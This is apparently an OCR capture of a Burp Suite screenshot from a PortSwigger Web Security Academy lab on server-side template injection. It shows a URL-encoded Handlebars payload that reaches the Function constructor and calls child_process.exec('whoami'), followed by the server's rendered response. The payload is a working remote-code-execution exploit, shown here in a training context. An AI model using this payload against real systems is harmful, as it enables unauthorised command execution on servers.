 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn InQL
1 × +
Send Cancel < ▼ > ▼ Target: https://0a1000ee03bd07c980921c0a0018009a.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
1 GET /?message=
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with
%20%22e%22%7D%7D%0D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist
%7C%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20
%20%7B%7Bthis%2Epush%20%28lookup%20string%2Esub%20%22constructor%22%29%7
D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20
%7B%7B%23with%20string%2Esplit%20as%20%7Ccodelist%7C%7D%7D%0D%0A%20%20%20%20
%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bth
is%2Epush%20%22return%20require%28%27child%5Fprocess%27%29%2Eexec%28%27who
ami%27%29%3B%22%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%
0D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0D%0A%20%20%20
%20%20%20%20%20%20%20%7B%7B%23with%20%28string%2Esub%2Eapply%200%20codelis
t%29%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0D%0A
%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%20%20
%20%20%7B%7B%2Feach%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A
%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%7B%7B%
2Fwith%7D%7D HTTP/2
2 Host: 0a1000ee03bd07c980921c0a0018009a.web-security-academy.net
3 Cookie: session=hUtKE6efI4TXsgitG16HbHsV8mgsY57s
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
0 Sec-Fetch-Dest: document
1 Sec-Ch-Ua:
2 Sec-Ch-Ua-Mobile: ?0
3 Sec-Ch-Ua-Platform: ""
4 Referer:
https://0a1000ee03bd07c980921c0a0018009a.web-security-academy.net/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7
8
Response
Pretty Raw Hex Render \n
Web Security
Academy
Server-side
template injection
in an unknown
language with a
documented
exploit
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
e 2 [object Object] function Function() { [native code] } 2 [object Object] [object
Object]
WHAT
ME
What Do You Meme?
All-in-One Typewriter
Sprout More Brain
Power
Com-Tool